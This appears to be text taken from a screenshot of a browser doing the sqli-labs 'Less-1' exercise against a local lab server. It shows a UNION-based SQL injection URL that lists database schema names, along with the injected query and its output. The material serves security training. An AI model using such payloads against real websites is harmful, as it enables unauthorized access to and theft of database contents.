 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/?id=...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,schema_name from
information_schema.schemata limit 1,1 -- ' LIMIT 0,1
Your Login name:2
Your Password:book
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-1/?id=0' union select 1,2,schema_name from
information_schema.schemata limit 1,1 --+
Enable POST